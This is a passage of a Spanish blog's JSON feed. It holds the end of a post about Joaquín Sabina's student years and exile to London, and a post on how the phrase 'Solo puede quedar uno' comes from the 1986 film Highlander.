grupo\u0026nbsp;\u003Cstrong style=\"background: rgba(0, 0, 0, 0); border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cem style=\"background: rgba(0, 0, 0, 0); border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EThe Merry Youngs\u003C\/em\u003E\u003C\/strong\u003E, con el que versionaba a Elvis, Chuck Berry o Little Richard en fiestas y locales provincianos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" id=\"paragraph_6\" style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px 0px 28px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEstudió con\u0026nbsp;\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Emonjas carmelitas\u003C\/strong\u003E\u0026nbsp;y luego el bachillerato en su ciudad, mientras la dictadura marcaba la norma y el silencio era una forma de supervivencia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" id=\"paragraph_8\" style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px 0px 28px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAños más tarde, en una charla sobre su infancia, contaría que la Úbeda de aquellos años era\u0026nbsp;\u003Cstrong style=\"background: rgba(0, 0, 0, 0); border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Eun lugar hermoso pero asfixiante\u003C\/strong\u003E, del que soñaba con escaparse desde muy joven.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" id=\"paragraph_9\" style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px 0px 28px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEn\u0026nbsp;\u003Cstrong style=\"background: rgba(0, 0, 0, 0); border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E1968\u003C\/strong\u003E, se marchó a Granada para estudiar\u0026nbsp;\u003Cstrong style=\"background: rgba(0, 0, 0, 0); border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EFilología Románica\u003C\/strong\u003E, buscando por fin un ambiente menos cerrado que el de su pueblo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" id=\"paragraph_10\" style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px 0px 28px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAllí, se mezcló con\u0026nbsp;\u003Cstrong style=\"background: rgba(0, 0, 0, 0); border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Ecírculos culturales y universitarios\u003C\/strong\u003E\u0026nbsp;que cuestionaban abiertamente el franquismo, entre recitales y poesía, bares llenos de humo y reuniones clandestinas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" id=\"paragraph_11\" style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px 0px 28px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Mi plato preferido eran las\u0026nbsp;\u003Cstrong style=\"background: rgba(0, 0, 0, 0); border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Elentejas con chorizo\u003C\/strong\u003E\u0026nbsp;que me preparaba mi madre cuando volvía de la universidad a Úbeda. Yo era algo que adoraba pero, esa vez,\u0026nbsp;\u003Cstrong style=\"background: rgba(0, 0, 0, 0); border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Eel plato se quedó sobre la mesa\u003C\/strong\u003E\", relató el cantante en\u0026nbsp;\u003Cem style=\"background: rgba(0, 0, 0, 0); border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ECiudad Sabina\u003C\/em\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: \u0026quot;Noto Serif\u0026quot;, serif; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; letter-spacing: -1px; line-height: 26px; margin: 0px 0px 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELos recuerdos de Sabina\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"paragraph\" id=\"paragraph_12\" style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px 0px 28px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Eran los últimos años del franquismo y yo, perseguido por la policía, porque éramos estudiantes antifranquistas y habíamos hecho alguna barbaridad, decidí\u0026nbsp;\u003Cstrong style=\"background: rgba(0, 0, 0, 0); border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Eexiliarme\u003C\/strong\u003E, buscar un\u0026nbsp;\u003Cstrong style=\"background: rgba(0, 0, 0, 0); border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Epasaporte falso\u003C\/strong\u003E\u0026nbsp;e ir a\u0026nbsp;\u003Cstrong style=\"background: rgba(0, 0, 0, 0); border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELondres\u003C\/strong\u003E\", detalló.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" id=\"paragraph_13\" style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px 0px 28px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Se quedó ahí el plato de lentejas, mi madre se vistió de luto y dos años después\u0026nbsp;\u003Cstrong style=\"background: rgba(0, 0, 0, 0); border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Evinieron mis padres a Londres\u003C\/strong\u003E, para romper ese nudo siniestro que se había creado con las lentejas, con un saquito de lentejas que cocinamos y disfrutamos ya todos juntos en familia\", comentó sobre su exilio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" id=\"paragraph_14\" style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px 0px 28px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPara él, cada generación tiene \"\u003Cstrong style=\"background: rgba(0, 0, 0, 0); border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Esu ilusión juvenil y su desencanto\u003C\/strong\u003E\" y en su caso la gran historia de amor perdida fue la revolución que nunca llegó como la soñaban en la facultad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" id=\"paragraph_15\" style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px 0px 28px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECon los años ha aprendido a bromear sobre su propio mito, pero sin negar el peso de aquellos días de estudiante insumiso: \"\u003Cstrong style=\"background: rgba(0, 0, 0, 0); border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EHe pasado de la adolescencia a la vejez sin pasar por la madurez\u003C\/strong\u003E\", repite, como si aún se sintiera más cerca del chico que escribía versos en Úbeda que del señor que prepara su retirada de los escenarios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" id=\"paragraph_15\" style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px 0px 28px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" id=\"paragraph_15\" style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px 0px 28px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPor \u003Cb\u003EDANIEL VERDÚ\u003C\/b\u003E\/El Español\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" id=\"paragraph_15\" style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px 0px 28px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" id=\"paragraph_13\" style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px 0px 28px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" id=\"paragraph_11\" style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px 0px 28px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" id=\"paragraph_9\" style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px 0px 28px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" id=\"paragraph_6\" style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px 0px 28px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" id=\"paragraph_6\" style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px 0px 28px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; font-size: 19px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1640840273544084315\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/joaquin-sabina-experto-en-la-geografia.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1640840273544084315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1640840273544084315"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/joaquin-sabina-experto-en-la-geografia.html","title":"Joaquín Sabina experto en la geografía de los bares y las almas rotas, estudió Filosofía Romántica "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjif2aTZedlJbx9-2cnNfgzlhz8TRJYmPdlRPJU74WgleVixMrAb7f3aHlx7VguY6R69KeiYUd7AeeUjeyi25r8rQwyEKX6MDY2Nu9zvcAkvV_GPuVKDta6LCMUfkB4W2D7vZPUc1tFdcp2BT-YlSoOLIoKXDWCYkyVCVTk4TJEa87Lq59etJ_rhTEqlMMJ\/s72-w640-h342-c\/Screenshot_2025-12-04-03-21-24-885~2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1083222135012409415"},"published":{"$t":"2025-12-04T03:16:00.000-04:00"},"updated":{"$t":"2025-12-04T06:16:55.653-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Frases del cine: se han utilizado en todas las competiciones durante 39 años pero muchos no saben que vienen de una película"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFkTiaRBlXgD2NTsoZbCwMzwTssgrw2VRkvKst-yIFOTKy-Gax77nqTc_28Al1pijsFNSinTM5eABlX2NhjzuO8vbZs6du26rsC87DtXdTRQxpA0d8ryMt5t2SgTNsnebrWM_wZ3JPKdE3nG7hvP32P1cu6Yupy1L3vUVgvVvHy1qGaCkQDFb0259mqRD-\/s1280\/bcac150d5e2d919876363d2e6eeedd7b.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFkTiaRBlXgD2NTsoZbCwMzwTssgrw2VRkvKst-yIFOTKy-Gax77nqTc_28Al1pijsFNSinTM5eABlX2NhjzuO8vbZs6du26rsC87DtXdTRQxpA0d8ryMt5t2SgTNsnebrWM_wZ3JPKdE3nG7hvP32P1cu6Yupy1L3vUVgvVvHy1qGaCkQDFb0259mqRD-\/w640-h360\/bcac150d5e2d919876363d2e6eeedd7b.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHay algunas frases icónicas del cine tan populares que traspasan la pantalla y se quedan como expresiones que la población utiliza dentro de su vocabulario.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;Todos alguna vez hemos utilizado\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\"Que la Fuerza te acompañe\"\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003Eo\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\"Voy a hacerle una oferta que no podrá rechazar\"\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E, pero no tenemos ninguna duda en encajarlas dentro de sus respectivas sagas,\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"bo-link\" href=\"https:\/\/www.sensacine.com\/peliculas\/pelicula-25801\/\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; color: #2b2b2b; outline: none; text-decoration-color: rgb(254, 204, 0); text-decoration-thickness: 3px; transition: 0.2s;\" target=\"_top\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003EStar Wars\u003C\/i\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003Ey\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"bo-link\" href=\"https:\/\/www.sensacine.com\/peliculas\/pelicula-1628\/\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; color: #2b2b2b; outline: none; text-decoration-color: rgb(254, 204, 0); text-decoration-thickness: 3px; transition: 0.2s;\" target=\"_top\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003EEl Padrino\u003C\/i\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"bo-p\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EUna de esas frases que ha traspasado su propio universo y se ha quedado para uso y disfrute de la sociedad es\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;\"Solo puede quedar uno\"\u003C\/span\u003E. Es parte del diálogo de\u0026nbsp;\u003Ca class=\"bo-link\" href=\"https:\/\/www.sensacine.com\/peliculas\/pelicula-29586\/\" style=\"background: transparent; box-sizing: border-box; color: #2b2b2b; outline: none; text-decoration-color: rgb(254, 204, 0); text-decoration-thickness: 3px; transition: 0.2s;\" target=\"_top\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ELos inmortales\u003C\/i\u003E\u003C\/a\u003E, la película de 1986 dirigida por\u0026nbsp;\u003Ca class=\"bo-link\" href=\"https:\/\/www.sensacine.com\/actores\/actor-19591\/\" style=\"background: transparent; box-sizing: border-box; color: #2b2b2b; outline: none; text-decoration-color: rgb(254, 204, 0); text-decoration-thickness: 3px; transition: 0.2s;\" target=\"_top\"\u003ERussell Mulcahy\u003C\/a\u003E, pero muchos no sabrán que sale de ese largometraje y pensarán que directamente viene del mundo de las competiciones donde generalmente se usa. Quiero decir, ¿quién no ha dicho esta frase alguna vez al jugar con sus compañeros? ¿O como amenaza para los contrincantes?.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 class=\"bo-h2\" style=\"background-color: white; box-sizing: border-box; line-height: 1; margin: 1.5rem 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"Una frase inmortal\"\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"bo-p\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa primera vez que escuchamos esta frase icónica es al principio de la película. Tras la escena inicial, que enfrenta a Russell Nash contra Iman Fasil, la película cambia abruptamente a 1536, el año en que Connor MacLeod y el clan MacLeod se enfrentaron al clan Fraser. Durante esta batalla, aparece un caballero con una pesada armadura oscura y un cráneo en la cabeza. Este imponente guerrero dio órdenes a sus hombres: él sería el único que lucharía contra Connor MacLeod. ¿Por qué? El misterio sigue sin resolverse en este punto de la película. Cuando ambos hombres se encuentran, MacLeod pronto se ve en apuros y, a punto de ser decapitado, el caballero le entrega un mensaje profético:\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\"Solo puede haber uno\"\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"bo-p\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 1.5rem;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinLf1_67FRndc6hcliCM8zukLdnrCYcAdyK5OvweiJwaEfrUyWLdG8M9ZFqvamNBazI0yM-jnhQyh8JV3VPyZPiMhTeiHu5Id2Le8OnMY4WPRxFjOHMzbrY1Gd4FVsiTAN5yVZvkTJ1wyv4efrq6jgsLqBvRYOEVRHA0WCO-4FmFpq7AUkFcYyy9KMYtUD\/s640\/6c4d91e1415bc6233138f91e3cea4226.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinLf1_67FRndc6hcliCM8zukLdnrCYcAdyK5OvweiJwaEfrUyWLdG8M9ZFqvamNBazI0yM-jnhQyh8JV3VPyZPiMhTeiHu5Id2Le8OnMY4WPRxFjOHMzbrY1Gd4FVsiTAN5yVZvkTJ1wyv4efrq6jgsLqBvRYOEVRHA0WCO-4FmFpq7AUkFcYyy9KMYtUD\/w640-h360\/6c4d91e1415bc6233138f91e3cea4226.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"bo-p\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEsta es la primera vez en toda la película que escuchamos esta frase, que se repetirá a intervalos regulares, especialmente en el discurso de Juan Sánchez Villa-Lobos Ramírez, quien servirá como mentor de Connor y le explicará que es uno de los Inmortales.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"bo-p\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EComo ya sabrás,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Eel universo de la película se rige por varias reglas y una de ellas es que luchen hasta que \"solo quede uno\"\u003C\/span\u003E. Quien quede en pie se vuelve mortal de nuevo y adquiere la capacidad de leer los pensamientos de todos los seres humanos del planeta.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"amp-ad-holder\" style=\"background-color: white; box-sizing: border-box; margin-bottom: 1.5rem; text-align: center;\"\u003E\u003C\/div\u003E\u003Ch2 class=\"bo-h2\" style=\"background-color: white; box-sizing: border-box; line-height: 1; margin: 1.5rem 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa idea de un estudiante de 20 años\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp class=\"bo-p\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EGregory Widen fue el que escribió el guion como tarea para su clase de guion en UCLA cuando tenía tan solo 20 años. Según declaró él mismo, se basó en\u0026nbsp;\u003Ca class=\"bo-link\" href=\"https:\/\/www.sensacine.com\/peliculas\/pelicula-7474\/\" style=\"background: transparent; box-sizing: border-box; color: #2b2b2b; outline: none; text-decoration-color: rgb(254, 204, 0); text-decoration-thickness: 3px; transition: 0.2s;\" target=\"_top\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ELos Duelistas\u003C\/i\u003E\u003C\/a\u003E, la película de\u0026nbsp;\u003Ca class=\"bo-link\" href=\"https:\/\/www.sensacine.com\/actores\/actor-258\/\" style=\"background: transparent; box-sizing: border-box; color: #2b2b2b; outline: none; text-decoration-color: rgb(254, 204, 0); text-decoration-thickness: 3px; transition: 0.2s;\" target=\"_top\"\u003ERidley Scott\u003C\/a\u003E\u0026nbsp;de 1977, y también recibió inspiración mientras se encontraba en una exhibición de armaduras en la Torre de Londres. Vendió el libreto por 200.000 dólares y se olvidó de él. Posteriormente, Peter Bellwood y Larry Ferguson continuaron su trabajo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"bo-p\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELo que no sabemos es si Widen fue el que escribió esas cinco palabras -cuatro en español- o si la frase apareció más tarde en los guiones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"bo-p\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"bo-p\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor \u003Cb\u003ESARA HEREDIA\u003C\/b\u003E\/SensaCine\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"bo-p\" style=\"background-color: white; box-sizing: border-box; font-family: Arial, sans-serif; font-size: 16px; margin: 0px 0px 1.5rem;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1083222135012409415\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/frases-del-cine-se-han-utilizado-en.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1083222135012409415"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1083222135012409415"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/frases-del-cine-se-han-utilizado-en.html","title":"Frases del cine: se han utilizado en todas las competiciones durante 39 años pero muchos no saben que vienen de una película"}],"author":[{"name":{"$t":"Alternativas 